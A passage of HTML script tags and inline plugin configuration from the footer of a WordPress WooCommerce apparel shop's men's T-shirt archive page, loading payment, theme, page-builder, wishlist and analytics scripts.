<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?2.2.11","disable_addtohome":"1","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js" data-rocket-defer defer></script>
<script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">
/* <![CDATA[ */
var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js?ver=2.2.39" id="superpwa_ptrfp_lib_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"\u20b9","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"1","start_of_week":"1","today":{"days":20474,"seconds":1769028372},"google_map_api":"","ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/js/codedropz-uploader-min.js?ver=1.1.7" id="dndmfu-free-uploader-js" data-rocket-defer defer></script>
<script type="text/javascript" id="dndmfu-wc-free-js-extra">
/* <![CDATA[ */
var dnd_wc_uploader = {"ajax_url":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"564bc39563","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","minimum_file":"Please upload atleast %s file(s).","maxNumFiles":"You have reached the maximum number of files ( Only %s files allowed )","maxFileLimit":"Note : Some of the files could not be uploaded ( Only %s files allowed )"},"uploader_text":{"of":"of","delete":"Deleting...","remove":"Remove"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/js/dnd-upload-wc.js?ver=1.1.7" id="dndmfu-wc-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/anidiots.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_cfd15ce8ebe76550339e2c0de899c07f","nonce":"70275ab197","rest_root":"https:\/\/anidiots.com\/wp-json\/","plugin_url":"https:\/\/anidiots.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"3cdfc27416","urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anidiots.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anidiots.com\/cart\/","checkout_page_url":"https:\/\/anidiots.com\/checkout\/","fragments_nonce":"e6df0c75c8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","nonce":"3cdfc27416","urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anidiots.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anidiots.com\/cart\/","checkout_page_url":"https:\/\/anidiots.com\/checkout\/","fragments_nonce":"e6df0c75c8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/anidiots.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0495b3c29f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Men&#039;s T-shirt Archives - anidiots","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/anidiots.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/anidiots.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0495b3c29f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Men&#039;s T-shirt Archives - anidiots","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a6cace78dc3f82ce54d8bcb3ff17ff15","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/anidiots.com\/cart\/","ajaxurl":"https:\/\/anidiots.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/anidiots.com\/","shop_url":"https:\/\/anidiots.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cfd15ce8ebe76550339e2c0de899c07f","fragment_name":"wc_fragments_cfd15ce8ebe76550339e2c0de899c07f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination 